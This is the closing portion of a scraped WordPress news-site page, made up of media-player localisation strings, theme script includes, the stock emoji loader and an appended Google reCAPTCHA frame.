var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"550b28b1d2","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 10:28:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="laZ3gzQsZyJiE_z-o7h9Ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057944369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>